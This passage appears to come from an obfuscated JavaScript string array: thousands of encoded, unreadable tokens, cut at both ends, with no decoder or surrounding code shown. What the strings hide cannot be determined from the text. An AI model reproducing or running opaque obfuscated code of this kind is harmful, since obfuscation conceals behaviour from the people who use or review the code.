,'05tqH9k/FDgO','WOznWQ4aW5G','WPJdGmoMWQVdQG','xuxcHbhdJW','bmkdW7NdRmkM','W6bnrx0Z','W4bxW60veG','gmoZWR4HW44','WP/dTSoXW4zs','W5PXDSkMqq','nsjYWQFcOW','W7pdR8khWR/dTG','eHhcKtdcNq','WR53t8o8W7a','WPJdTSoVWRWg','W6JdSmkmnSom','W58QzY3dGG','W4dcPmooWQ1a','w8kjba','W7BdMCkiWQddLa','cmkcWRtdRmkV','WOjcymkzzG','CdGQW6bA','pghdS2xdNa','W67dMwZdKdRcU8oWW7esW6WcW6Of','W6xdHSkDW4pcKq','W7KIW6LgWOe','iglcTsJcNq','W7eGW7LZ','FJX8WQZcUa','xSofW4Oduq','W6buvapcSG','p1zYWRJdLW','4lUb4lU/4lIx','weFcNHbw','W6FdISkC','4ksH4kw34kwY4kARW4u','W5JcPmoOlSot','w8odW6NcRmo7','W6JdLv7dIwi','WPRdLGlcISkc','dvNcItxcNq','WO1kod3dPa','W5BcPmoeWRnn','umkpWRJdV8kO','ZBFpTS2KZiJmIa','ahv3WOm','4kwZ4ksJ4kAL4kwe4kEZ','W5hcTCoBWQ0i','F8k6DSkHW7S','W5DgW594WRm','44oI44cs44kd44cz44o0','i8k6n00T','XRqbBchdTG','W7abW7DdWPe','ESo9W5/cJsS','W7bQW51oxG','W5mgCmoAma','ncL4WRO','qq/cTJNdQa','oSoiuwaG','wCoVlG','W6W2WRxdJSk5','2RNdSTUR2k7ATq','W7NdNHtdQwe','W5ZcJaVcM8kC','W4TPW5xcOmor','WPyWkJnQ','W41qW4BcQmoO','W7mDW5pdUSkv','ldf/WRyf','DMfWzx4','W4TWjIj2','W4lcNNNdMSob','ix0dW7Tr','W7pdI8o9WQBdQW','WQNcOmoUWQik','WPJcSCkVbSk8','WOTegCkoqW','W53cOSoOlCkC','W7/dJmkMq8of','4lMu4lIu4lMV4lQ34lM9','WOzCjCohFq','W4Pczmo+W58','WPzvg0JcMq','Dq/dRCoosG','i8kRpCkSWRG','273yOnI12A3dTG','zcaWWPPp','wmkifCkofW','WRhcMConWPRdMq','WPRdM8oIWRii','W4RdL8khpmos','kcCGW7zt','4lUp4lQM4lQF','WPxcQSk1W5jf','s8oWW5eg','W5ZdLCohWRii','4lQ64lME4lQX4lITW5y','jqv0WQtdKa','WOniCsRcVW','x8kkdSklpa','WO1ZDx08','FSovWPxcIW0','W5/dRCoQi8ka','WQtdKLNcGxW','W5rrW6PzvW','yYlcVXZdJG','BCoGW4ebxq','k2r4WRuB','W7ldUSkkW4/cMG','hCokcG/cJa','WRbcdflcJa','W5/cRSoHdCka','BezuieS','WRJdMCo4W6JdUG','smolW4feqq','WOhcISoDW7RcPG','CSorWRNcIYi','za7dUmochW','sConWQhcRCo+','W5NdT8oZW6nl','WRzAWPJdPCow','27tBGNVBJnMi','r8oUW5ejwW','W4KGWPBcQmon','sdiSWOZdIG','W7fSW5xcQSoA','W713lmk/W4u','yMjDp14','hCkWWPHxbG','tM5ohwS','WOtcQ8oZWQOq','mJldTrhdMa','D3hdU03cGa','WQuoW6tdLSo/','t8okuW','W5pdVCkjo8oV','iZJdU0pcHG','psKNW6JcSW','WPtcP8kWWPWl','BSkHA8oIW60','WOeWW7nXW5C','n35CW7NcKW','kru6WQFdMa','DYmVnYS','rZvgWQvZ','W5dcKCkZnmok','W6fPWQOosG','WQRdIKVhIs8','WRJdLCkThmob','W6KHWOKVW6G','XiWDW7Lcca','jq7dSSom','W7ONWP8zcq','WRbnlmkmEG','0ipsQDoa0QtqHa','1RxuTTsfWRZuQG','CCkIWPtcGsO','W5bvuea2','W6NdOszPW6K','W6pcGSoyX5dcKq','W7BdJ8kkW53cKq','WR3dIJxcIcS','w8kltSkbnW','WRBdHY/cHNS','vm+yZRdmRS+Y','WOXmsmoEW7G','W5hdSTkD0kVtNq','W71hg0JcIW','tSoPyr7cRa','oCkDf04V','W53dTSkGWRag','W5aHWQitW58','WOddMSo4D8km','B8kqWRBdOmo5','W7iExWhdJW','vqhcIrVdGG','W6hdN8kOW6xcSW','v2bImge','wZnWW4NcNW','W7ufW5FcP8ks','CmoPWPtcHGu','W4rqW4y9WPG','dhqNWOxdIW','W74/W6VdQSo/','WQzjbuBcJa','WRPDWPJdPSox','WRr5WQiubq','WQJcL8oiWPJdGG','wmoNW4awga','W4ZcQmoOF8om','WRRcHt/cKa','iSoEeZCR','WPqABsJcSW','W5m3lIvS','gWldLMZdMq','24dzOTUx','WOvrzmo1W5u','ErG1W7ZcGq','t8oowg7dIq','2PNyNnQj2jfn','DrpdU8ojvW','WOhcPmk3WOvy','sdi2W57cLG','nHaAna0','omk5WPVdGYC','W5DxW6apvG','wmodW6JcQSo6','WO9uzCkWW4i','l8kDaNC8','oqX7WRxcKG','WOjszCo5W5e','W4XYW5hcPCob','W7H1W6ZcK8o9','aKZcQMpcNq','W7BdSrZdNcq','WPpcQSkXWO1n','WRyFW5pcPSks','nMBcVKZdIq','xuTvmua','sCozW5Lraa','WO0bWQvxaW','mHTWWQ3dLG','DSk9WPBdK8o8','rdSuW6yZ','W5lcPmkEWR4f','W5FcSCkbWQ4z','qCkzvNJcLq','WOVdOmk0BmoE','vgjhWQ5Y','jN/dTYlcHG','W4SDWRLCrG','WOpdQmoLWRGD','WOFdMvddNSkm','Bq8PWRvC','ndKhcqe','zhlcTeRcMW','16JvUTE/1Pq','W60UWRusjq','WOxcSCkWW6Lj','WOpGPltGPkxGPk14','W7JcMs/cKgC','WRyJWRS7hG','WPhdSSk5bmo8','W77dJmkThmkh','ESkuWOZdGSkw','WRVdKbJdG8oF','W7f6W63cK8o4','W64dxHBdIG','WP/cP8k7bmoN','WPiqW7KxWOS','iYreWQZcSa','WOhdKbBdGCou','W4S9Bs/cLW','W6xdIcdcMN0','WRBcJ3VcJxK','BSoAa2mK','mLaNWQBdKG','W6drSDcR0jtdNW','W4/cQSoWWQWg','vtrYW5tdMG','W6fjW53cU8kn','W7yQW78ZwW','W4ZdM8kcWRNdSq','tqhcLXxdJa','W5pdR8khpCog','BYC0WQXq','l8o/WP7cIZW','uCoVW7H+tq','bmoDv8oByW','kYlcQ8w4WOa','W6CKWQqseW','W4SXWQ8tWOC','WORdMCorWP/dIG','smkqWPibfG','W5JdNCkdW7xcSa','4lUb4lQF4lIt4lUKiq','uXLhza','W6ZdHmkMcCoc','WQjhWO7dUCov','BcH/W4NcKW','axzBW7aO','W4yrW65A','wu0uW6BcHG','ZiVpGC25ZBhnVq','yfdcIsVcOa','W7hcTCosWQNcIq','mgFcO1xdHa','pCoKoSo8W7a','WPZdHGxcNSkF','WONcVCk0W7nB','WPfmjCkhkq','WPtcVCkXuCo0','W40KDNiS','W6bzdrZcKW','cfNdI0RcJq','ZAlmQ8+QZk3oPq','0QxtU8oL05xrLq','W4VdLSomWRiO','1AZvJTsO1BFuQq','naZdRCoksG','fmkUW7HZW5W','xSoer2pcMG','pdu9WQfg','pd54WQBcTa','W7e1WQiWW7u','04BsK9og06/sTG','yfXEj1S','FmkXASojW74','W5OhDttcUG','W4iGW6VcH8ky','Edu+WPLz','ymo8W5lcIJe','WOxdRmo0WQOz','W4ldUmo4DSks','W7ddISotWQO/','WP92W7ntWP4','vCkkW4bztq','W7NcV8oLjSkh','W7usWOunW6a','t8kqWP0FvW','W712W6tcJSo0','WORcSCkSW75h','tW3cLvddIW','jKBcVComqq','WOTBECk9W4G','hCoarIxcIG','EeeNW6C','jx0RW7ei','W6NdGmowW4xcKq','WPlzHDQ7f9Qg','hc1/W5NcJG','cwW2WO/dLa','oSkKjwmc','WPjKW6rC','W5meW6XBWOe','W605uI3cJG','z1WSW7ddNW','bSkQW6D6WPG','drKpW41X','w8oRW5Wwxq','i8kRfwuc','Z5VnIS2AWPtmHW','r8oNW4eHwG','W7JdQsTYW6e','4lQ74lMZ4lQr4lQC4lUt','WO/dUmkOCSoc','h8oaWQRdTCk5','icGUlHq','4lUa4lMZ4lUG4lMZ4lMx','4lQk4lI24lIy4lI04lMQ','tCofeSktiq','W67dKxldV0e','uaZcO2FdHq','W6RdJ8kbWPtdLa','uY94W5NdGa','W6tcRgjYW7q','e8o9W6TSWOW','W5ddQCkahSoW','WOrcWPvcWPq','bSojrt7cJq','END2DM8','WO0ijSkgEW','WQJcNmo/wCor','W45LBNqX','W7hdLCo6WRWD','WO1rlNZdRG','eh4hWR4Z','WPDhe8kDEW','WO7cQmkKWOyb','WO3dIKRdHSo6','W6hcJ8k6W7NcUG','W6NdICkuW4tcNq','WO7cPmkWW7bz','W4OnBhNdPG','mgRdRbldMq','WQrWWRfWwa','WPCikSoRW4G','Ea/dTmovtq','WObajCkByq','WP3dJLtdG8of','WPVcOCk6h8kV','adXAWR7cUa','gdzVWQVcTa','W7qEWOqbW6a','W5pcNeRdHCof','W6xdLuhdH2O','ACk+W5PbW40','xCklcmokpa','W4RcTmkKCSoa','W7hdKmk6f8oG','WOFdV8kWCSoA','qt/cQXxdMW','uCoJWR7cOsG','4lUQ4lQB4lIm4lQR4lQM','W4NcPmoQCCoC','dCkyW4jigW','v8kkdmkfia','W5vHBNO+','WPZcM8oBW7VcVa','WPi0mITQ','W5tdSmoY','w8kiWO0','W5zcvmoXW6JcKCkJ','WQbCWOJdQmoo','ah4hW6uM','WRu8WRHGdq','W64brbBdKq','o8AbaSoqW5q','uY5IW5lcLW','W6C9WRDPaq','FSkrWOZdKmoE','WOhcLSkRB8kd','hKiZW5K0','WQNcLSo8wCkh','W5lcO8ok','W6JdHg/dNtu','WRldTCooCSkU','W5bAW6LkdW','zL/cSdlcRG','WOfRW6RcJmoJ','WPpcRSoRlSkb','W55wzCo1W5G','WP41WOJdV8kl','rCoVW58','WPpdSSk7dSoG','WOZcSSkIW74q','WOvfFCo1W5u','W60lscxcMW','WRLLW4GXrG','WP3cRSo/W4HD','tvFdPf9x','r8oGWOhcMIe','DMpdSIxcLW','W6tdJ8kBW4xcKW','W67dOCoYWRCp','WOK1WO7dUmoB','WOVdJapdNSou','ug5rW4RcIa','CZKSW6bA','khPRW6mA','rmkxbCkziq','WQPNW6vtrG','cZ1CW77cSa','icr6zse','kJrOW60y','tSkNsCo6W6e','ESo8W5lcJsG','W7q2W6e','4BItgSk8xmkq','ZOJcI86qZ7FnKa','bmolumozAW','uCkwgCkcbW','WOTEihZdPa','WOPaW6LarW','qv5joKm','W5r0W5VcOmoD','WQxcRSkUWPRcGW','W5NcPCosWQKe','aZlcJgVcJq','5lMY44gn6Akd5BQG44gv','WPhdS8k4mSkp','WQj7WRyXrG','W7LPWQO2qW','DdhdRahdMq','exuEW6O','W6CQW64KwW','iNizW7JcOG','W78hW5lcVCkc','aSkygua6','W4TyWRXwW5G','bg0JWP3dIa','WORcTmkYW6zf','W7ygttFcSW','eqddKM7dJq','WQjbwmoYW5u','FJ42WQK','nXKRW6Dm','EehcQmo7WOy','W53dNCkk','wCsXuhS','hnAl14/vM9sV','WQJdRCotFmk8','wu9jpeK','nmopg2KI','h8kmW7C','WQRdKCo6WQ/cOq','7j687iQl66AuW63QUjK','WR3dImkxW4dcGa','nSkkaW','W5xdPCoYWRKa','W6FdNSkiW4VcMG','6kYI5PIM5lYG5lUK5PIM','4lUR4lIA4lMb4lQO4lIC','wSk7W6zbWOW','kSkLWQhdTCkq','rCkolmkteq','eNizW796','W6SUvtlcNG','tZnHW7VcRq','WPtcV8k2h8kO','WRVcHtBcMwC','W5ujEY/dRq','W5FcKWJcHmkb','i2n+WQFcVq','6Rki7iEm7zsy6RM1BW','W5fYW6JcV8om','t8oTW5qnrW','WRvzcSoyBG','W7aPWRD/qq','WQJcNmkkW4VcMq','WQdcNf3cJgy','BSk9A8o+W70','oGHGWQFdKq','WQBdMutdMgO','W4q4WQ4iW4i','BCkAWPhdNCoC','rJyRWQHl','WPxcT8o/h8oN','WQRcNNVcNxK','WQ5ubGhcKW','WQa9WRBcNCkG','WPlcP8kGW5ua','W74gW49VWPS','WR3dJmkxW5ZcKa','eSkyWOCfga','W5FdTSoNW7eh','W6FdNCkt','A3WKW7hdPW','s8koWRZdSSk3','WOPqBmoIW7W','W4tdLmoUz8kk','W4CaWRqaW4q','W5VdL8o5WQ0D','WQ7cLSo/v8kwWQKCWRbyWPNdQH8Y','B8ocW5lcLmoj','xSodW63cQCo3','W5BcPmoe','W6NdHgldMJG','E1iJW6pcGa','4ksgW7xGPktGPR7cQa','vCkuWRNdPCoo','W5yyiMtdPW','dCkbWRBdS8kX','W67fP8k+fqC','hcb3W5FcKW','rCkwgxNdMa','W4erW7NcMmkK','wCkgWPjuqq','wwKaW78I','w8oWW5KsdW','WRzvgW/cLW','WOHuWQ8dW4G','WPFcPmkPWOeg','ad58WQVcTa','W5TsDCkqrG','WOVdK8oKzSoe','WPVdKL3cL8ou','W7SCW4dcMmkj','W5/cVSosW6Co','esaxW7iK','iCk0lSo4W6K','WO7dUmkXWQjC','kMxdU1hcIa','j2RdT3BdKa','tCk0W6L8WOG','WQHNWRTTaq','y2aVW77dOq','sCo2W507BW','WOnhnZpcOq','W4TfvLyi','WOLglhpdPG','wSkmqmkEmW','sJ9KW5tcNa','sL5E','W4ldNmkPW4VcMa','cSkHWRddSmk2','W7tdI8kzW4RcJq','pg3dLI3cSq','W5DHBN4','ztS5W61D','W4XUFwyR','WQdcMXNcJKy','W5hcQSofWO4C','WRZcLSoRwSk1','rCoCW6JcVmk7','W40PFNWS','ZQxnMm2EZzBoGq','W7GDW5pcUSkv','W6NcP8oeWQ8u','W4C+WRrhW4m','iI7dRmoJyW','WPiwWRSthq','W47cV8oHmCkD','D8k0WQ/dLSom','xtLHW5xcJW','WOjgymkczG','WPzFWRjtaq','W49PW7n1DG','WOddM13dJSkF','W5ddImkfWQJdPq','FSk6y8o8W6q','bmovmCoEaa','4kEB4ks6lEcMJocNSW','W7yQW6CTqW','wSkbm8kFiG','W6yXW6m7vG','ESklWOBcNmkx','WR8SWRNdMCoT','W5WgCwtcVW','WQq6WP/dVSkk','pGD0WQxdL1VdP0tcLmkDWQVdKa','WOFyTnU22OJALW','W6aBW5lcVCop','duBcJZFcNq','Xzm0lJa1','W73dN8oOc8ot','W7a3WQO4qq','WQ0RWRC','WOOTWRddMCkR','o8osW5BcHmkp','WO9qDmoYW5q','xCkcdSoqCG','WQBdLCk6WQVdOa','W6FdOmkwW4/cSq','hgKqW7u','W6f/WQPShW','yNdcQsNcNG','0ORrK9cT0BdtPG','W43cHWRcK8kd','W4FdUSk3WO0i','0OZsSDk50P/qQW','WObbocpcPa','wGZdKNFdIq','rKlcQrhcVW','7yEG7zAB7jsnjU2uOa','WQldNvZdIx0','WP93WQvFW5q','smocWO8efq','ZkFmV8Y/ZAtpKG','WOLFWQTZhG','WPddJmo7DCkq','AmkrWORdL8ot','is/cUKxcGW','24922BNyTDQQ','W67dJmk7d8ov','v1JcKJxcNa','gmkDWRxdVCk6','CIqXWRLa','BCoAW5fZzG','svaPW6Cb','WQpdM0ldHwu','zmo4WPhcIW','uvBcHhhdIW','W5LmiCkByG','WObCFSoGW5C','ECoAxtD5','t8ocW5ncuG','W5CPA3yX','nc/dQmkIWPe','WRdcGmk0hmot','r8k3W6f+W5W','pdu9W61k','W4XQAd4V','W7dcHCkSu8kf','kWDSWQldIa','hXhdL8ovxq','d1NdQt3cMG','BSkOW4ddNxa','ndvTjcm','W7VdRN1tW40','W6NdNSoyW4tcKq','nCkCb2CG','WOzCiCojEa','WQv9WRPThq','W4OnlCkKWPu','W5FdImohW6/dOa','W5KcW5FcUCAF','dutdLuBcMW','hCoEws3cHW','sCoCBcdcJq','W4yrW69d','WRK1W7ldNSkI','xSojFcxcOG','W5yEFtBcSa','s8oowa','WPddVCk0D8oA','WO1By8o1W4K','iwBdRYFcLW','eJW7WRv8','Z4FoQS62ZlZpSG','AtfHW4xcGa','sN7cSYRcGW','vcPfW6m/','W6VdT8kJfmo3','7zIv7jYL7zsA7iM47iUP','WPvbm8kaAW','WOxdJ8o7CCkq','vXVcGIRdHG','DCkAWOddGmot','W7ZdVKnXWRi','jMZdUIFcLW','W4pdRSkSh8o9','0kBrLTkL0yZtQq','2PVAGTUd26JAUG','zZRcRNNdNW','W5bmW5b7Cq','WQ1hcCkOzW','W5xdOCkKnmkx','fwSfW7yP','WOhdMf7dMCou','W4bzW69sWPq','WRLIW71isa','W5ddJCknWRJdSG','WQ/cS8oWWRKt','lSoKlSk8WQy','W7u0W7hcICoJ','WPpcUmoeWRqk','5zcF44gg44cL44g344gT','W53dM8kp','WO7dRmkTW69h','i8kGW5/dN2O','5A6h5OIL5Q6n5lQ/5Q6a','qCkofmkdoq','tCoKW4fCDW','W4mdW6XldW','WOCOW4RcVmon','W7vQW6JcJCo5','W5xdNCkoWR3dVa','nmoQWOBcGtq','X6VdI8oUomoE','ySo8WOddGcW','cqzKWONcPG','w1HAjW8','h8knhwCN','WQCMWR4wxq','W40XW6eYW7K','WR0YWO/dJCkN','Fs5IW61a','oG7dUCokvG','tSkPWQRdU8oT','WOPilwRdRW','sLxcKG3dHG','r8k3W6D5W5W','WQRdKSkrd8o0W55n','W4esWPWilG','W5KinCkhBq','WOVcT8kTaSo0','W78DW5/dTmkB','WPlcVSkQbSo8','ESknWOC','pvZdQ08e','oI/dTsRcHa','xmkmdSkooW','CmoOlmo+W6C','WRyhW5/cSCob','l2vPW61r','W4ysW6CEua','2llzSDIlWRxAOq','WPnPW6nvWOq','hwxcMglcIG','k8oAW5JdNmoF','hgO4WO3dGG','WQ4YW6m5wW','WQJcI8o4xCku','W4eXWRiuW5u','jCodW4ZdH8om','iMBdTs/cNq','WOpcQmoYj8ka','WONcTSooWR4y','W4igW7LeWOS','pMNcRKVcJq','vCk8WQ/dV8ox','WPJdSSkkiSkY','WQBdJSoJWRddTG','W7RdICoPWRiy','WO3dOmk0BmoE','BZZcQtVcIG','x8knh8oxW5e','2QBALXBcITU7','ZAZpQCYyZjpmJG','WPNcKCk3aSo+','E8kcehqU','4kEE4kAd4kEh','vs95W47dMG','WORdMXJdHmoy','rmkrW5nCsq','r8krbCokia','WPZcUmkZWO8y','W6y8WQuAdq','W5yqqdFcPq','CmoBW4jaBq','W7SGW685xa','CmonrYlcNq','fXGlzHS','W7/cRgxdUCoN','W6RdO8kUWQNdGa','kWvSWQxdLa','exubWQLN','WPJdPSoLWQKm','luSIW7qf','WQvcsuFcKW','xmkCxmoCW64','W53dH8kbWQRdVq','rCoUW5ewta','WO8ijSkgzW','u8omW7zesG','nh0LW7ru','WOldQ8EiWOqk','WO8bW65BW5a','XjxcItddTmkS','b3ezW7WQ','WQ8qb0BdNW','ZOxcISYoZOua','fhdcSLFcIa','W4WXW6eeW5W','W7SMW740qa','r8kRW7ZfTCkz','qum1W6tcRW','W5FdJmksWQ3dVW','lwy5jg8','dCkbWRJdRSkM','WOXiW6XwWOW','dg9yW7iR','iNTGjIa','umkOW4T1WRu','dmksWOCfvG','WP7dVCkQD8oC','BvKJW6FcGa','xZv6W5lcIa','gGqdBam','q0JcGrFdJW','l3TSW7Kz','sL/cIdZcIW','W7yUW60Vqa','twJcTaZcRG','wLSMW5NcOq','BmkoWRFdHSoc','rqPSmf0','u8kVWRZdUSkW','oXVcP8kpfa','WRddV317WQa','W6xdHvWOWRu','W4TSWP7dOmkn','WOVdJuhdUeu','Zi3pP82NZBhnVG','Emo1xSoTW7W','dCoMW6X7WO4','WQPD4BQOW77cMW','7iU47iAJ646l66giW54','WQLBaKtdNW','W6ztWPNdU8kc','W5bxW7uvhq','CZ1RWQ8','pdL7lsO','Ar3cIW3dHG','i2RdQwVcGq','W67cJCkNW73cOq','oduVkhu','WRBSN7JSLBpSNPddGq','W7hcTCokWQ8i','W4xdOITQW6u','xtz/W4Kt','wsPBWQf0','BWHLW7JdKW','uI5ZW5pcJG','W7ZdJmoNWRJdRG','nmkOW4ldNMe','sSoXWO5uaq','WRGmWQ7dNmkJ','WOVcOSkRWO0g','W6imWPBhMCkn','uqVdHwVdIW','DsZdQXddNG','WQZdKK7cGI8','W7edfrddJW','kmo5pSkGWRG','vGBdIrxdHG','W67dM8kWW7NcVW','hSoSW7GNW5i','fmkkdmkhmW','hCoZWROHW4G','tCoSW59cFG','zfSHW7RcIW','4kwa4ksX4kAQ4kArba','W4BcVCopW6ya','Zl/oL8YEZRloOG','W5NcQCo6WP9e','zZ3cRMVdHW','W7KQW7HNwa','4ks4D+cLSUcNVqK','nHD6WRVcUW','hmomW5TCta','W4ZcRmoGk8kl','Fmoahw8N','W7OPWQz9yq','W4qVW7VcOSkP','WRZdImk5WQVdOa','o8kiWOVdNCoo','hHNdPa','WPJcOmk2dCo7','WPxcQSk8','Ew57WQym','WQfPomkOzG','WORdVSoAWP7dUG','WQ0SXRFdJ8kI','0QBrLTcQ0BhsLG','W6pdGmkmW6lcNq','W5FdPCoYW5Pr','W7/dISkTtSoY','WR7dQ8oBWOFdLG','W4LHWP7cVCoo','W7mQW6uPsG','WR3cJHFcJJ0','WPBcT8kMcCo9','mgpdU1FcIa','jCouuwuM','W50rWRGnaq','W4FdQmkYW57cGa','WQZdKK3dN2e','W5rTAdZdRq','W4ZdM8keWRVdVW','WQldLLpdO20','g2KsWRX1','ZBJmNmolZipnLa','WONdNSo/zSkx','WQBcGuldMhS','fnQK2ztBJDMJ','W645WQiffq','W4hdRMv1W6m','W5eYWResnG','W5GsW7KFtG','vH3cIrRcMa','WOldVSoZWOOa','1lRvODwp1jhvKG','uelcGZ7cJa','vmkxWP0laa','WOTfBmoZW5i','W5CABSoBpa','AIBcPdBdHG','nSk3bvmZ','b8kmWRFdSCkI','W6XSEgq8','WO3dKvBdMCof','d2fAju4','o8knWOZdGmoB','WP55qSoLW7y','oN4zW78M','WPFcJINcJg8','rCoNWPGJqa','nJNcV0JcMG','WRHCWOxdP8ot','W4jQB3u3','W7SKW7W0sa','W7ddOCoiWQCc','ZAuGZBNmJ8Yn','WQbYiSkBta','emoKWRaOWO8','DmkrW43dN8oF','WOpdR8kMySob','WPpcTCk6bCoM','W6PeW7lcNmox','W5xcT8o1WPru','W7ddKCk8hSkD','W7CfWPRdTmks','W4/dMSowWORcRG','smopW4Peqq','etSuW6CZ','bNO4WOJcIa','W53dMSkEWQhdVW','W7tdQCkkW4/cKa','WPhcM8ofW7JcPG','DmoBqZDK','WOpdR8o/mCky','WRycW5pcV8ku','W4zcW6zevq','WQlcHCo5qmks','tqhcHHlcMa','u8keyCoOW5e','hW8apuO','W6NdKmkThCot','W64irbxdKq','W7a3W6y0qq','WPGhCCkGW4C','WOVcPmkYW4us','tvdcKdZcNq','W406W68mW5u','tmoyW5Tgqq','l8orW5VcHmkd','h8kluN3dLa','W4fnW7fChq','W4/dGmkPW4ZcGq','W4tcJSkLi8ol','W4/dMCkkWQe','WOfaWQ8jWRS','nmkpWOldGmos','rILoW7eO','W41FkCkhBq','WOdcVmk2W6Hj','x8ofW4m','BJK3WR5D','WPCKWRLCW4q','W6JdPwv7W7u','W7rkW6bbwW','W40FCCoAmq','W53dKmorW6/dTG','j0BcV0lcOG','W6zAWOtdOCor','W4RcQmo2lW','fabkWQFcOa','WOWlWQ0bgq','wCoeW4y','jq04edy','W4m3W4u6FW','CSkjWOldL8od','nMpdSIJcMq','WPjgWQHhWOa','W5RcPmoeWRaE','WQddMgBdIZ4','uCkkW4ffaa','W6K7WR9rfW','kSoMp8k5WQG','CCkHFa','WOfhzmo2W5i','t0lcRg7cUa','gaqfftu','umkaqmkCnW','W6azCd7cKa','WPWwWQuFha','EqCYWOrM','4BM/W4tdQaZHUiy','WQ9cdutcJq','WOHqwHxcGa','WP3dT8o1WPNdVG','ox0GW6Wv','4lIp4lUc4lQY4lMv4lM9','4lIm4lUm4lU34lU94lQi','W5pdNCkeW6pcSa','ldddTrNdMG','W4vqWQvBuW','W6CsW7nwWP0','WQjkdxlcJG','W7VdISkNbCoo','dSkdWRVdS8kX','w0CNW6BcKq','Ea9TWRRcKG','WOvgsCoJW6e','k3WGW6RdPa','W5eikCknna','WOTCESojpq','W7S7W6ZcNCo/','ZBhpP82HZBNnVa','WQZcL8o5xCkh','dCkNWPxdT8kr','x8oyW7NcRSo3','eN3dUI/cMW','WOtdJCotW7hcRa','xcFcIsVdKa','CMr7WRvc','W7BcKHZcLs8','rgfHW5tcNG','vvtcLddcNW','WOavkmkDFq','W5dcSCkWb8o9','W6bsceNcIa','WRpcJatcLtO','W4FdVmk5ymoC','wJ944OkHW5q','WRztceNcMW','DxZdQYRcNa','vr3cSHhdTa','ESkKxSohW48','nhdcTei','Eef4WQtdLq','CCoYW5lcHZ4','z17cJtBcLW','2kpyHglAPnQT','tCo9W6b1W5W','W7BdNMldMZW','WOJcPCkXW4us','WPpdQ8kSWOmo','isP4WRRdVa','W6WqoKtcMa','WOFcNCkkdCoR','smklrYNcHW','WQldUNFdNSo5','WQRdMWRdHga','F293Fx0','WRVdTCoHWQNdQG','WO0bWQJdPmk7','WO3cT8kTb8oN','fGtcJHddHG','W50aiCkHWOS','WPZdUSkoWQJdVW','W5xcQmo9imkb','WRdcH8kkaSo/','BN0bDfy','mMbHWQWg','WOJcKSo5yCks','t17cLgpcJG','cCoxv8oFFa','WPqUWOVdRmoa','tcHZW47cIq','tSolW5XdrG','Ac3dLNJdIW','W63dVKXUW6e','WQO0WR3dJ8kO','WOVdKfFdJSov','jaNdUmoDxq','WPPtohdcHG','WPxcRSkOW4Hv','WPBcT8k3W69F','ewO4WO3dJG','g+QZMUYMI8kA7j6+','W68ZWQq4eG','WRe2WQ7cHWS','sM9xmei','F3b3Ah0','W4fSW5/cVmoD','t8oEW51adq','2iRyNTIC2AtyHG','17yr1i/wHDsO','WR3dNCo1WRRdIa','aMtcR2/cRq','WOnioYhcSW','WOFdNCkzWQ7dVG','x8ofW59ata','AdySWRHB','BWm2WP5W','WQBdLSo6WQhdOq','WPjqF8k+W5m','d0Luof8','aeJdKXVcJG','WOhdOmkzW6PC','W7ZdPSkGb8ol','W41JjJnO','0klqLTcAW63qLW','W4aEWQKKdG','BJybWPvZ','EvddHIpcLa','WO3dKvBdNSou','wSk4W6HGW5i','W4OoW6vfWPi','W63dL8kH','W6S6WRuqfa','WOVcN8o6yCkB','nhdcVLlcMG','W4zgW6Dkqa','2R/BOnQmtTIo','gZGRkIe','WPdcVHBcPq','W6jTW63cHmo7','gMHwWQ17','WR7dJf3dMCoc','W6yBW5pcP8ks','g2tcSahcNq','W6FdQxj+W68','277AIDMy2O3cRW','ZjZpGtZpLS6y','icGNk2i','w8kqWPjstW','WODmWQLbW4K','l2pcTq','sCoUW5edrG','FrJcJXBdJq','4kEO4kEI4kAy4kwPWRW','W6lcLCkKW6BcVG','WOJdKvFdNSou','tCoWW5W','dSkfg3JdMG','xmk0W7P4WPK','sCoVWOncwq','WPOIWOZdUSkw','WQS/WRNdJW','W6ZdTSo5WRvj','aCoQW50luG','W4BcPCk3aSoM','W5/cUCoXmmku','FxKSW7hdQq','iSoufw86','W4hcV8ovWRWz','WR/cJrJcNZS','WOVcP8oOWPOq','jHrtWPlcNG','WQddKKtdIxW','Z7vHZOZoGS+2','W4RdOmoLWQXe','hhyNW4KH','t8k3ACo8W5G','Xl7cI8kyBIy','hmoCW5Tdsq','W5fLW4ZcP8oE','Dg1ZWQqz','WQBdGCkoW4VcHG','ymkcW43dL8ov','WRDuXiddTCoq','sGBcJGRdHG','u8kdAmoGW6e','bNOIWO3dIG','WRxcUg19W6q','xf7dNYfg','W5tdJmoTWRuo','W4RcJCkRjSoq','qmkPWRq0W48','44gY57wp6kgc44ov44cd','zxWPW73cQW','pISHkYu','EmocrsHX','4lQC4lQD4lUB4lIU4lQ8','q09dEeO','WPbajCkfzq','WPFcNLTzWPe','44oE5A+n5lUg44cs44cP','WRu2W74YxW','W4RcJSo4CCkF','6k6Z5A6o5OUl5lUe5lUI','W5nxkgqk','W6amW4tdUSkj','ZOpmQC+DZR3pVa','W5WrW7LtW5y','WPjsWRXFWPC','a1xdM37cLa','h3KLW5Wl','W5ddOSknWQBdPa','WRjvbudcIW','ksWLkZS','WOtcQ8oYWRSk','W4ZdLKZdNSob','nmkaiNi7','B1rIW6BcKq','kWvIWQFdIW','W68ovu3cLG','wWFcLrRdHG','uSkkd8kEnW','W7JBHnIF247zJW','v14Bm0y','W5nLW47dOmky','gGOkBqe','44k544oo44kX44oL44o7','W5/cUCoL','WQRcLSoOfSkw','4lQL4lIr4lQM4lI64lIr','W5n2EwaR','Emk1W5lcOcS','4lUg4lQB4lQZ4lUa4lQL','W7auWPidmG','W6xdQ2nOWRO','tvBdHJhcMa','fHChW7nL','WPhdImkhWQBdTW','W7JcJJ7dIx0','W73dL8kUaSoi','wXCkDvW','WQ08WRxdMmkJ','WO80WRpdImkP','W7hdGmk6qSkh','W4r0W4SNW50','W6VcJ1ZcNZK','csyKW4hdJG','WPpcOSkXWOqa','F1P5W7JcHa','j3q9W6RdSW','mehcR3dcUa','W60IWRuOpa','4kEtWOxGP6lGPkZGPPC','W6yBW5NcTW','WO1glxddOa','rSkkc8kpFW','W6/cL8oZW7BcSW','W4zgW6TBeG','W4JdTCo5W4Cw','tLObDrG','W6xdQ2nOWR0','WOBcUSkWWO1f','t8kEWPddN8oj','WOLgkxtdOW','gmofmSkfma','WPdcTSkWW6Pf','hhVcL2NcHq','hSkkW4Schq','CSoBqWVcJq','mJX5','vmoft2hcGq','C34ZW7JdOa','dSkbWRZdSSoJ','07X406JsJCoT','FfZdUSoDrq','DNnYWQid','W7zLAfyu','W5/dHSkgWR/dVa','WQiRWRxdICkK','WQnydeZcMG','wGCRWRXZ','iY96WQpcPa','WRtcJ2BcJh0','bgn+WONdLa','cHhcGddcLq','WOysWRaneG','t8octcxcIG','CCkiWQVdPSo3','i